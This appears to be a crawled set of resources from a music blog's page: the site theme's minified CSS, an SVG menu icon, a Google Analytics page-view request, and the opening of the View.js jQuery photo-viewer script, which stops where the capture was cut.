#000}.featuretitle{position:relative;height:42px;line-height:42px!important;width:100%;display:block;background-color:red;color:#fff;font-size:22px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:uppercase!important;text-align:center;padding:0;margin:0}.footerreadmore{position:absolute;bottom:0;left:0;height:42px;line-height:42px!important;width:100%;display:block;background-color:#eee;color:#999;font-size:16px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:uppercase!important;text-align:center;padding:0;margin:0}.footerreadmore:hover{position:absolute;bottom:0;left:0;height:42px;line-height:42px!important;width:100%;display:block;background-color:red;color:#fff;font-size:16px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:uppercase!important;text-align:center}.footerreadmore:active{position:absolute;bottom:0;left:0;height:42px;line-height:42px!important;width:100%;display:block;background-color:red;color:#fff;font-size:16px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:uppercase!important;text-align:center}.footerreadmore:visited{position:absolute;bottom:0;left:0;height:42px;line-height:42px!important;width:100%;display:block;background-color:#eee;color:#999;font-size:16px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:uppercase!important;text-align:center}#featurewrap{background-color:#fff;padding:2px 0 0 0;position:relative;left:50%;width:960px;height:auto;margin-left:-482px;margin-right:auto;border-left:2px solid #fff;border-right:2px solid #fff;clear:both}#featureblock{width:932px;margin:0;border-top:2px solid #292929;display:block;height:397px;padding:16px 14px 16px 14px;position:relative;clear:both}#feature1{float:left;width:221px;height:397px;margin:0 8px 0 0;position:relative}#feature2{float:left;width:221px;height:397px;margin:0 8px 0 8px;position:relative}#feature3{float:left;width:221px;height:397px;margin:0 8px 0 8px;position:relative}#feature4{float:left;width:221px;height:397px;margin:0 0 0 8px;position:relative}body{background-color:#262626;padding:0;margin:0;width:100%;height:100%;min-width:1000px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}*{outline:none;margin-right:auto}img{border:none!important}#header{position:absolute;top:0;left:0;width:100%;height:256px;display:block;min-width:1000px;z-index:89}#header1{width:100%;min-width:1000px;height:254px;background-color:#fff;border-bottom:2px solid #fff;display:block;background-image:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/header-bg.png);background-position:top center;background-repeat:repeat-y;position:relative}#header2{width:100%;min-width:1000px;height:2px;background-color:#262626;display:block;position:relative}#header3{width:100%;min-width:1000px;height:2px;background-color:#262626;zoom:1;filter:alpha(opacity=20);opacity:.2;display:block;position:relative}#headerpad{display:block;width:100%;min-width:1000px;height:258px}#contentwrap{display:block;width:100%;height:auto;background-image:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/crown-bg.png);background-position:top center;clear:both;overflow:auto;background-size:52px 90px}#bodycontentwrap{width:960px;background-color:#fff;border-left:2px solid #fff;border-right:2px solid #fff;display:block;overflow:auto;position:relative;left:50%;margin-left:-482px;margin-right:auto;vertical-align:top;background-image:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/contentbg.png);background-position:top right;background-repeat:repeat-y}#headerlogo{width:465px;height:79px;position:absolute;top:9px;left:50%;margin-left:-232px;margin-right:auto;background-image:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/kings-of-ar.png);background-repeat:no-repeat;background-size:465px 79px}#headerlogo a:link{display:block;width:100%;height:100%}a:link{text-decoration:none;outline:none}a:hover{text-decoration:none;outline:none}a:active{text-decoration:none;outline:none}a:visited{text-decoration:none;outline:none}#topleft{position:absolute;width:474px;text-align:left;color:#929292;font-size:12px;font-family:'Oswald',sans-serif;font-weight:400;font-style:normal;line-height:1em;height:auto;left:50%;margin-left:-474px;margin-right:auto;text-transform:uppercase;padding:0;top:8px}#topright{position:absolute;width:474px;text-align:right;color:#929292;font-size:12px;font-family:'Oswald',sans-serif;font-weight:400;font-style:normal;line-height:1em;height:auto;left:50%;margin-left:0;margin-right:auto;text-transform:uppercase;padding:0;top:8px}.topnav h1{font-size:12px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:1em!important;text-transform:uppercase!important;display:inline-block;padding:0;margin:0}.topnav a:link{color:#929292}.topnav a:hover{color:red}.topnav a:visited{color:#929292}.topnav a:active{color:red}#middleheader{position:absolute;width:100%;line-height:1em;height:auto;top:96px;left:0;text-align:center;color:#c9c9c9;font-size:16px;font-family:'Oswald',sans-serif;font-weight:400;font-style:normal}.headersocial{position:absolute;width:30px;height:30px;display:block;left:50%;margin-right:auto;top:27px;overflow:hidden}.headersocial a:link{display:block;width:100%;height:100%}#headerfacebook{margin-left:315px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/facebook-over.png);background-size:30px 30px!important}#headerspotify{margin-left:348px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/spotify.png);background-size:30px 30px!important}#headertwitter{margin-left:412px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/twitter-over.png);background-size:30px 30px!important}#headerrss{margin-left:444px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/rss-over.png);background-size:30px 30px!important}#headerinsta{margin-left:380px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/instagram-over.png);background-size:30px 30px!important}#headerfacebook:hover{margin-left:315px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/facebook-over.png)}#headerspotify:hover{margin-left:348px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/spotify.png)}#headertwitter:hover{margin-left:412px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/twitter-over.png)}#headerrss:hover{margin-left:444px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/rss-over.png)}#headerinsta:hover{margin-left:380px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/instagram-over.png)}#nav{width:960px;border-top:2px solid #262626;height:56px;line-height:56px;position:absolute;bottom:-2px;left:50%;margin-left:-480px;margin-right:auto;display:block}#nav h1{font-size:24px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:1em!important;text-transform:uppercase!important;display:inline-block;padding:0;margin:0;color:#262626}#headersearch #searchform #s{width:250px!important}#nav a:link{color:#262626;display:inline-block;line-height:56px;padding:0 30px}#nav a:hover{color:#fff!important;background-color:red;display:inline-block;line-height:56px;padding:0 30px}#nav a:visited{color:#262626;display:inline-block;line-height:56px;padding:0 30px}#nav a:active{color:#fff;background-color:red;display:inline-block;line-height:56px;padding:0 30px}#headersearch{position:absolute;width:248px;height:26px;right:0;top:0;padding:0;margin:0;line-height:56px}#headersearch form{margin:0;padding:0}#headersearch div{margin:0;padding:0}#searchsubmit{position:absolute;right:19px;top:18px;background-color:transparent;width:20px;height:20px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/magnify-gray.png);background-size:20px 20px;border:0;padding:0;outline:0}#searchsubmit:hover{position:absolute;right:19px;top:18px;background-color:transparent;width:20px;height:20px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/magnify-red.png);background-size:20px 20px;border:0;padding:0;outline:0;cursor:pointer}#searchform #s{width:250px;height:26px;background-color:#a2a2a2;color:#fff;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding-left:7px;position:absolute;top:15px;right:16px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}#searchform #s:hover{width:250px;height:26px;background-color:#eee;color:#262626;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding-left:7px;position:absolute;top:15px;right:16px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}#searchform #s:focus{width:250px;height:26px;background-color:#fff;color:#262626;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding-left:7px;position:absolute;top:15px;right:16px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}#socialbuttons{width:100%;height:37px;padding-top:17px;display:block;background-color:#eee;border-top:2px solid red;line-height:55px;text-align:center}#footerblock{width:960px;display:block;height:110px;position:relative;left:50%;margin-left:-480px}.footersocial{width:50px;height:50px;display:block;position:absolute;top:30px;left:50%}.footersocial a:link{width:100%;height:100%;display:block}#footerfacebook{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/facebook-over.png);background-size:50px 50px;margin-left:-85px}#footerspotify{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/spotify-footer.png);background-size:50px 50px;margin-left:-33px}#footerspotify:hover{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/spotify-footer-hover.png);background-size:50px 50px}#footerinsta{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/instagram-over.png);background-size:50px 50px;margin-left:19px}#footerinsta:hover{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/instagram-under.png);background-size:50px 50px;margin-left:19px}#footertwitter{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/twitter-over.png);background-size:50px 50px;margin-left:70px}#footerrss{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/rss-over.png);background-size:50px 50px;margin-left:122px}#footerkings{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/kings-over.png);margin-left:-137px;background-size:50px 50px}#footerkings:hover{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/kings-under.png);background-size:50px 50px}#footerfacebook:hover{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/facebook-under.png);background-size:50px 50px}#footertwitter:hover{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/twitter-under.png);background-size:50px 50px}#footerrss:hover{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/rss-under.png);background-size:50px 50px}#footerlinksright{position:absolute;top:30px;right:0;font-size:12px;text-transform:uppercase;text-align:right;width:475px;color:#929292;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;padding:0;margin:0;line-height:1em}#footerlinksright a:link{color:red}#footerlinksright a:hover{color:#fff}#footerlinksright a:active{color:#fff}#footerlinksright a:visited{color:red}#footerlinksleft{position:absolute;top:30px;left:0;font-size:12px;text-transform:uppercase;text-align:left;width:475px;color:#929292;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;padding:0;margin:0;line-height:1em}#footerlinksleft h1{font-size:12px!important;text-transform:uppercase!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;padding:0px!important;margin:0px!important;line-height:1em!important;display:inline-block!important}#footerlinksleft a:link{color:red}#footerlinksleft a:hover{color:#fff}#footerlinksleft a:active{color:#fff}#footerlinksleft a:visited{color:red}#footersearch{position:absolute;width:248px;height:26px;left:0;top:54px;padding:0;margin:0}#footersearch form{margin:0;padding:0}#footersearch div{margin:0;padding:0}#footersearch #searchsubmit{position:absolute;right:3px;top:3px;background-color:transparent;width:20px;height:20px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/magnify-gray.png);background-size:20px 20px;border:0;padding:0;outline:0}#footersearch #searchsubmit:hover{position:absolute;right:3px;top:3px;background-color:transparent;width:20px;height:20px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/magnify-red.png);background-size:20px 20px;border:0;padding:0;outline:0;cursor:pointer}#footersearch #searchform{padding:0 0 0 0;margin:0}#footersearch #searchform #s{width:248px;height:26px;background-color:#494949;color:#929292;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding:0 0 0 7px;margin:0;position:absolute;display:block;top:0;left:0}#footersearch #searchform #s:hover{width:248px;height:26px;background-color:#929292;color:#262626;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding:0 0 0 7px;margin:0;position:absolute;display:block;top:0;left:0}#footersearch #searchform #s:focus{width:248px;height:26px;background-color:#eee;color:#262626;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding:0 0 0 7px;margin:0;position:absolute;display:block;top:0;left:0}#footerlist{position:absolute;width:248px;height:26px;right:0;top:54px;padding:0;margin:0}#footerlist form{margin:0;padding:0}#footerlist div{margin:0;padding:0}#footerlist #searchsubmit{position:absolute;right:4px;top:4px;background-color:transparent;width:18px;height:18px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-gray.png);background-size:18px 18px;border:0;padding:0;outline:0}#footerlist #searchsubmit:hover{position:absolute;right:4px;top:4px;background-color:transparent;width:18px;height:18px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-red.png);background-size:18px 18px;border:0;padding:0;outline:0;cursor:pointer}#footerlist #listform{padding:0 0 0 0;margin:0}#footerlist #listform #newsletterinput{width:248px;height:26px;background-color:#494949;color:#929292;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding:0 0 0 7px;margin:0;position:absolute;display:block;top:0;left:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}#footerlist #listform #newsletterinput:hover{width:248px;height:26px;background-color:#929292;color:#262626;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding:0 0 0 7px;margin:0;position:absolute;display:block;top:0;left:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}#footerlist #listform #newsletterinput:focus{width:248px;height:26px;background-color:#eee;color:#262626;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding:0 0 0 7px;margin:0;position:absolute;display:block;top:0;left:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}#rightcolumn{width:282px;background-color:#eee;display:block;float:right;min-height:100%;vertical-align:top}.sidebartitle{display:block;background-color:#a2a2a2;border-top:2px solid #fff;border-bottom:2px solid #fff;font-size:22px;color:#fff;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:49px!important;height:49px;text-transform:uppercase;text-align:center;position:relative;vertical-align:top}.sidebarpic{margin:16px 16px 16px 16px}.sidebarlist{position:relative;margin:16px 16px 16px 16px;width:250px;height:26px;padding:0}.sidebarlist form{margin:0;padding:0}.sidebarlist div{margin:0;padding:0}.sidebarlist #searchsubmit{position:absolute;right:4px;top:4px;background-color:transparent;width:18px;height:18px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-gray.png);background-size:18px 18px;border:0;padding:0;outline:0}.sidebarlist #searchsubmit:hover{position:absolute;right:4px;top:4px;background-color:transparent;width:18px;height:18px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-red.png);background-size:18px 18px;border:0;padding:0;outline:0;cursor:pointer}.sidebarlist #listform{padding:0 0 0 0;margin:0}.sidebarlist #listform #newsletterinput{width:250px;height:26px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding:0 0 0 7px;margin:0;position:absolute;display:block;top:0;left:0;background:#4be0bb;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}.sidebarlist #listform #newsletterinput:hover{width:250px;height:26px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding:0 0 0 7px;margin:0;position:absolute;display:block;top:0;left:0;background:#4be0bb;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}.sidebarlist #listform #newsletterinput:focus{width:250px;height:26px;background-color:#eee!important;color:#262626;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding:0 0 0 7px;margin:0;position:absolute;display:block;top:0;left:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}.recentposts li{list-style:none;display:block;width:100%;padding:0;text-align:center;line-height:1.2em;font-family:helvetica,arial,verdana,sans-serif;font-size:12px;font-weight:700;margin:0;border-bottom:2px solid #fff;position:relative;clear:both}.recentposts li:hover{color:#262626!important;background-color:#a2a2a2;text-shadow:0 1px 0 #eee}.recentposts li a:link{padding:7px;width:268px;color:#999;display:block;text-shadow:0 1px 0 #fff}.recentposts li a:hover{padding:7px;width:268px;display:block;color:#262626!important;background-color:#a2a2a2;text-shadow:0 1px 0 #eee}.recentposts li a:active{padding:7px;width:268px;color:#999;display:block}.recentposts li a:visited{padding:7px;width:268px;color:#999;display:block}.recentposts{width:100%;height:auto;overflow:auto;display:block;position:relative;clear:both}#leftcolumn{width:650px;display:block;float:left;margin:0 15px 0 13px;height:auto;vertical-align:top;padding-bottom:15px}#tweetbox{width:calc(100% - 30px);background-color:#fff;margin:15px 0 0 0;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;padding:15px;text-align:center;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;color:#a2a2a2;background-color:#FBFBFB;vertical-align:top;min-height:400px}#tweetbox ul{width:100%;height:auto;padding:0;margin:0;line-height:1.5em;list-style:none}#tweetbox li{width:100%;height:auto;padding:0;margin:0;line-height:1.6em;list-style:none;font-size:16px;color:#262626;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-align:left;margin:15px 0;border-top:1px solid #eee;padding:15px 0 0 0}#tweetbox li a:link{color:red}#tweetbox li a:hover{color:#292929}#tweetbox li a:active{color:red}#tweetbox li a:visited{color:red}.really_simple_twitter_widget{padding:0;margin:0}#tweetfoot{width:100%;height:20px;padding:7px 0 16px 0;text-align:center;position:relative}#tweettail{position:absolute;top:0;left:50%;margin-left:-60px;width:27px;height:18px;background-image:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/twitter-tail.png);background-size:27px 18px}#idc-container{margin:1.5em 0 0 0!important}#IDCommentsHead{display:none!important}.idc-foot{display:none!important}.idc-new{margin:0px!important;overflow:auto;height:auto;clear:both}#IDCommentsNewThread{margin:0!important}.viewer li{-webkit-transition:width 500ms cubic-bezier(.075,.82,.165,1);-moz-transition:width 500ms cubic-bezier(.075,.82,.165,1);transition:width 500ms cubic-bezier(.075,.82,.165,1)}.viewer .caption{visibility:hidden;opacity:0;-webkit-transition:opacity 1.5s ease-in-out;-moz-transition:opacity 1.5s ease-in-out;transition:opacity 1.5s ease-in-out}.viewer .current .caption{opacity:100;visibility:visible}.viewer img{max-width:100%;max-height:100%;cursor:pointer;position:relative;height:auto;width:auto;vertical-align:middle;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0}.caption{font-size:16px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:capitalize!important}.close{display:block;width:35px;height:35px;line-height:30px;font-size:60px!important;margin:0!important;padding:0px!important;overflow:hidden;text-transform:uppercase!important;font-family:arial!important;font-weight:bold!important}.sidebartitle a:link{color:#fff}.sidebartitle a:hover{color:#262626}.sidebartitle a:visited{color:#fff}.sidebartitle a:active{color:#fff}.artistcrown{height:14px;position:relative;margin:0 5px 0 0}.joinbadge{width:59px;height:auto;position:absolute;top:-5px;left:14px;z-index:2}.headerlist{display:block;position:absolute;left:50%;margin-left:-183px;top:123px}.headerlist input#newsletterinput{border:none;background:#ececec;width:416px;background-color:#eee;color:#5C5C5C;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:36px!important;outline:none;font-size:16px;padding:0 15px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}.headerlist input#newsletterinput:hover{background-color:#a2a2a2;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}.headerlist input#searchsubmit{position:absolute;right:9px;top:9px;background-color:transparent;width:18px;height:18px;background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-gray.png);background-size:18px 18px;border:0;padding:0;outline:0;cursor:pointer;opacity:.5}.headerlist input#searchsubmit:hover{background:url(/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-red.png)!important;background-size:18px 18px!important;opacity:1}.headerlist .joinbadge{left:-49px}.event{display:inline-block;margin:8px;background:#eee;border-bottom:2px solid #262626;vertical-align:top}.event .featurepic{margin:0;float:none;display:block}.eventinfo{font-family:helvetica,arial,sans-serif;text-align:center;font-size:12px;line-height:1.2em;padding:10px;color:rgb(38,38,38);width:201px}.eventinfo a{color:#262626}.event.featuredevent{background:red}.eventtickets{display:block;width:100%;font-size:18px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:uppercase!important;border-top:2px solid #fff;line-height:40px;color:#262626;text-align:center}.eventtickets:hover{color:#555!important}.ninja-forms-form label{font-size:12px!important;margin:2em 0 0 0!important;line-height:1em!important;display:block!important;clear:both!important}.ninja-forms-form input{height:26px!important;background-color:#eee;color:#262626;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;padding-left:7px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}.ninja-forms-form input:hover{background-color:#efefef}.ninja-forms-form input:focus{background-color:#fff}div#ui-datepicker-div a{color:#262626!important}div#ui-datepicker-div{font-family:helvetica,arial,sans-serif;font-size:11px!important;border-radius:10px;border:1px solid #ccc;box-shadow:0 3px 5px rgba(0,0,0,.2);color:#262626;margin-top:5px}table.ui-datepicker-calendar{font-size:11px;color:#262626}.ninja-forms-form hr{border:0;border-bottom:1px dashed #ccc;background:#FFF}select.ninja-forms-field{outline:none;border:0;background:#eee;color:#262626;height:26px;line-height:20px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;text-transform:capitalize!important;font-size:14px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}#nf_submit_1{display:block!important;overflow:visible!important;height:auto!important;margin:auto!important}#nf_submit_1 input{display:block;background-color:red;border-top:2px solid #fff;border-bottom:2px solid #fff;font-size:22px;color:#fff;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;min-height:49px;line-height:49px!important;text-transform:uppercase;text-align:center;position:relative;width:100%;padding:0;margin:0;cursor:pointer}.ninja-forms-field-error{font-size:11px;color:#bbb}.ninja-forms-error input{outline:1px solid red}div#nf_processing_1{background:#f5f5f5;text-align:center;line-height:49px;height:49px}#nf_processing_1 input{background:none;margin:0;padding:0;color:#4be0bb!important;line-height:49px!important;height:49px!important;font-size:18px}.ninja-forms-response-msg p{width:100%;height:34px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:34px!important;outline:none;border:0 solid #a2a2a2;font-size:14px;margin:0 0 1em 0;display:block;text-align:center;background:#4be0bb;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}.homewrap .thecontent a.view img{width:auto;max-width:100%;height:auto}.homewrap .thecontent a.view{width:calc(50% - 11px);height:auto;float:left;margin-right:15px;margin-bottom:15px}.twitter-tweet-button{margin-right:25px!important}.posttitle#comments h2{padding:8px 0 13px 0;text-align:center;display:block}.contentbanner img{width:650px!important;height:auto!important}.contentbanner{margin-bottom:0px!important;margin-top:0px!important;display:block}.topcontentbanner{margin:15px 0 0 0!important}.headerlist form{margin:0px!important;top:6px;position:relative}#tweetbox li:first-child{border-top:none;padding-top:0;margin-top:0}#tweetbox li:last-child{padding-bottom:0;margin-bottom:0}.socialblocks{font-size:0;margin-top:15px}.leftsocialblock{width:calc(50% - 7px);display:inline-block;margin-right:7px;vertical-align:top}.rightsocialblock{display:inline-block;margin-left:8px;width:calc(50% - 8px);vertical-align:top}.tweetfooter .fb_iframe_widget{display:inline-block;position:relative;width:48px!important;height:20px!important;overflow:hidden}.rightsocialblock #tweetfoot,.leftsocialblock #tweetfoot{padding-bottom:0px!important}.socialblocks .sidebartitle{border:none}#headerinsertion{width:960px;margin:0 auto;min-width:auto;background-color:#fff}.h-intern{padding:15px 0 25px;margin:0 auto}.singleliner{padding:16px 10px;font-size:20px;text-align:left;border-bottom:2px solid #bbc3cd;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:1em!important;text-transform:uppercase!important}.singleliner a{color:#000}.singleliner a:hover{color:red}.innersection{max-width:650px;margin:0 15px 0 13px}

--- FILE ---
content_type: image/svg+xml
request_url: https://kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/icon-color-reduced-menu.svg
body_size: 298
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Reduced_Menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 100 64.9" style="enable-background:new 0 0 100 64.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#222222;}
</style>
<g id="Icons">
	<g>
		<g>
			<path class="st0" d="M0-0.2h100v13.4H0V-0.2z"/>
		</g>
	</g>
</g>
<g id="Icons_00000037657255040639587150000007897693769239857536_">
	<g>
		<g>
			<path class="st0" d="M0,25.7h100V39H0V25.7z"/>
		</g>
	</g>
</g>
<g id="Icons_00000007402906459772556660000007010783666219822489_">
	<g>
		<g>
			<path class="st0" d="M0,51.5h100v13.4H0V51.5z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=576017309&t=pageview&_s=1&dl=https%3A%2F%2Fkingsofar.com%2F2023%2F09%2F06%2Fcountry-drunk-by-austin-martin-a-must-listen-country-hit%2F&ul=en-us%40posix&dt=Country%20Drunk%E2%80%9D%20by%20Austin%20Martin%3A%20A%20Must-Listen%20Country%20Hit%20%7C%20Kings%20of%20A%26R&sr=1280x720&vp=1280x720&_u=IADAAAABAAAAACAAI~&jid=1408250475&gjid=141987572&cid=801930281.1769017689&tid=UA-37547642-3&_gid=1175072107.1769017689&_r=1&_slc=1&z=1888268898
body_size: -563
content:
2,cG-N0DDXFPTRN

--- FILE ---
content_type: application/javascript
request_url: https://kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/view.min.js?auto
body_size: 3169
content:
/*
 @name			 View.js — A simple, lightweight, jQuery photo viewer for the web
 @category   Lightbox, Image Viewer
 @author     Rogie King <rogie@finegoodsmarket.com>
 @copyright  2011-2011 Rogie King
 @version		 1.02 
 @license    By purchasing View.js, you agree to the following: View.js remain property of Rogie King. View.js may be used by the licensee in any personal or commercial projects. View.js may not be resold or  redistributed. For example: packaged in an application where it could be downloaded for free, such as an open-source project or other application where View.js is bundled along with other files.View.js — A simple, lightweight, jQuery photo viewer for the web by Rogie King is licensed under a Creative Commons Attribution-NoDerivs 3.0 Unported License.
*/

function View(a,b){function v(){t();q();d=c.find("img");g("body").append(c);if(!View._cssified){n()}View._cssified=true;u();i.sync();i.close();if(b.preload){i.show(d.eq(0))}i._ie7=navigator.userAgent.indexOf("MSIE 7")>-1;g(window).resize(function(){i.sync()})}function u(){c.unbind("click.view").bind("click.view",m)}function t(){if(typeof a=="object"&&a.jquery){a.filter("a[href]").each(function(){if(s(this.href)||!b.validateUrls){h.push({src:this.href,caption:this.title})}g(this).unbind("click.view").bind("click.view",r)})}else if(g.isArray(a)){h=a}}function s(a){return/\.(jpeg|jpg|gif|png)(\?|#)?(.*)?$/ig.test(a)}function r(a){a.preventDefault();i.show(this.href);i.open()}function q(){if(g.isArray(h)){for(var a=0,b;b=h[a];++a){var c=null;var d=g('<li class="loading"/>');if(typeof b=="object"&&b.src){c=b.src}else if(typeof b=="string"){c=b}var f=new Image;f.onload=function(){i.sync();g(this).css({visibility:"visible"}).parents("li").removeClass("loading")};g(f).css({visibility:"hidden"});g(f).attr("data-src",c);if(b.caption){d.addClass("has-caption").append(g('<span class="caption" />').text(b.caption))}if(a==0){d.addClass("first")}if(a==h.length-1){d.addClass("last")}e.append(d.append(g("<div/>").append(g("<span/>").append(f))))}}}function p(a){if(!a.src){g(a).attr("src",g(a).attr("data-src"))}}function o(a,b){p(a.find("img"));a.nextAll().slice(0,b).add(a.prevAll().slice(0,b)).find("img").each(function(a,b){p(b)})}function n(){var a=g("<style />");g("head").prepend(a);var c=document.styleSheets[0];for(h in b.css){var d="";for(name in b.css[h]){d+=name+":"+b.css[h][name]+";"}var e=h.split(",");for(var f=0,h;h=e[f];++f){if(c.insertRule){c.insertRule(h+"{"+d+"}",c.cssRules.length)}else{c.addRule(h,d)}}}}function 